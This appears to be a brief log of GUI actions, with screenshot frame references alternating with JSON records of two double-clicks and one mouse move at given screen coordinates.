
{"action": "double_click", "coordinate": [744, 158]}

{"action": "double_click", "coordinate": [313, 122]}

{"action": "mouse_move", "coordinate": [266, 6]}
